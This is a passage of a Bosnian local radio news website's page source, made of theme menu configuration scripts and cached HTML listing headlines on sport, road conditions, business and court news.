tdBlock();block_tdi_44.id="tdi_44";block_tdi_44.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_44"}';block_tdi_44.td_column_number="3";block_tdi_44.block_type="tdb_header_mega_menu";block_tdi_44.post_count="4";block_tdi_44.found_posts="2389";block_tdi_44.header_color="";block_tdi_44.ajax_pagination_infinite_stop="";block_tdi_44.max_num_pages="598";tdBlocksArray.push(block_tdi_44);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/sport\/\" class=\"td-post-category\" >SPORT<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronaldo je bio najpla\u0107eniji sportista u 2025. godini, zaradio je duplo vi\u0161e od Messija\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ronaldo-i-mesi.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija\/\"  rel=\"bookmark\" title=\"Ronaldo je bio najpla\u0107eniji sportista u 2025. godini, zaradio je duplo vi\u0161e od Messija\">Ronaldo je bio najpla\u0107eniji sportista u 2025. godini, zaradio je duplo vi\u0161e od Messija<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/sport\/\" class=\"td-post-category\" >SPORT<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sjajan-nastup-elvedine-muzaferije-sesto-mjesto-u-spustu-fis-europa-kupa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sjajan nastup Elvedine Muzaferije, \u0161esto mjesto u spustu FIS Europa kupa\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/elvedina_muzaferija_decembar_2025_01-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sjajan-nastup-elvedine-muzaferije-sesto-mjesto-u-spustu-fis-europa-kupa\/\"  rel=\"bookmark\" title=\"Sjajan nastup Elvedine Muzaferije, \u0161esto mjesto u spustu FIS Europa kupa\">Sjajan nastup Elvedine Muzaferije, \u0161esto mjesto u spustu FIS Europa kupa<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/\" class=\"td-post-category\" >MAGAZIN<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tesko-gostovanje-za-bosnu-veceras-protiv-crvene-zvezde-u-aba-ligi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Te\u0161ko gostovanje za Bosnu: Ve\u010deras protiv Crvene zvezde u ABA ligi\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ffff-13-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tesko-gostovanje-za-bosnu-veceras-protiv-crvene-zvezde-u-aba-ligi\/\"  rel=\"bookmark\" title=\"Te\u0161ko gostovanje za Bosnu: Ve\u010deras protiv Crvene zvezde u ABA ligi\">Te\u0161ko gostovanje za Bosnu: Ve\u010deras protiv Crvene zvezde u ABA ligi<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/magazin\/\" class=\"td-post-category\" >MAGAZIN<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/udruzenje-pomozi-ba-objavilo-apel-za-29-godisnjeg-amela-karica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Udru\u017eenje Pomozi.ba objavilo apel za 29-godi\u0161njeg Amela Kari\u0107a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/amel-karic-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/udruzenje-pomozi-ba-objavilo-apel-za-29-godisnjeg-amela-karica\/\"  rel=\"bookmark\" title=\"Udru\u017eenje Pomozi.ba objavilo apel za 29-godi\u0161njeg Amela Kari\u0107a\">Udru\u017eenje Pomozi.ba objavilo apel za 29-godi\u0161njeg Amela Kari\u0107a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/telefon-google.jpg-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\">Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/udruzenje-malih-srednjih-privrednika-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\">Upozorenje malih privrednika: Ne uvodite neustavne takse!<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/potrosacka-korpa-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\">Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bakalovic-halilovic-pritvor-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\">Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\">Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XXXX-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\">Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\">BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\">Kolovozi mokri, na pojedinim dionicama ima snijega<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/fgdfgdf-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\">U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sastanak-9-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  